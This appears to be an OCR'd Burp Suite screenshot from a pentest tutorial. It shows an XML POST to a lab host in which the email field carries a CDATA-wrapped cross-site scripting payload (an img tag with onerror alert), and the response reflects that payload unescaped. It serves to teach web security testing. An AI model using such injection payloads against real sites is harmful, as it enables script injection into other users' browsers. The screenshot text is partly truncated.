 Send Cancel < > Target: http://192.168.33.10
www.hackingarticles.in
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 192.168.33.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 196
9 Origin: http://192.168.33.10
10 Connection: close
11 Referer: http://192.168.33.10/
12
13 <?xml version="1.0" encoding="UTF-8"?>
<root>
<name>
ignite
</name>
<tel>
123456789
</tel>
<email>
<![CDATA[<]]>img src="" onerror=javascript:ale
</email>
<password>
qwerty
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Nov 2020 09:44:20 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 70
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, <img src="" onerror=javascript:alert(1)>
is already registered!
www.hackingarticles.in